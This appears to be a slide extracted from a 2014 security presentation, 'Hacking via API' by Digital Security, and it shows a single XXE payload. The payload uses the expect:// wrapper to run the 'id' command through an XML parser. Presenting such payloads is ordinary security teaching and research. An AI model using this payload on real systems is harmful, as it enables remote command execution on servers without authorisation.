 Hacking via API
© 2002—2014, Digital Security 49
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
“expect://id" >]>
<foo>&xxe;</foo>
 